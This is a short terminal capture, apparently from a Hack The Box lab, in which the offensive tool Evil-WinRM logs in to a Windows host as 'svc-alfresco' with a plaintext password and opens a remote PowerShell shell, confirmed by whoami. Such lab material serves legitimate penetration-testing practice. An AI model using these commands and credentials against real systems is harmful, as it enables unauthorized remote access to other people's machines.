 ❯ ruby evil-winrm.rb -i 10.10.10.161 -u 'svc-alfresco' -p 's3rvice'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> whoami
htb\svc-alfresco
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>